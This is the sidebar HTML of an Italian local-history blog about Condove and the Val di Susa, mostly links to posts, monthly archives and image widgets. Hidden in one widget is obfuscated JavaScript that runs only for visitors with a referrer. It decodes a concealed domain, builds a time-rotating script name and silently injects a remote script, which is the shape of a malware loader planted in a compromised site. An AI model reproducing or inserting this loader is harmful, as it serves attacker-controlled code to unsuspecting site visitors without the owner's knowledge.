					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
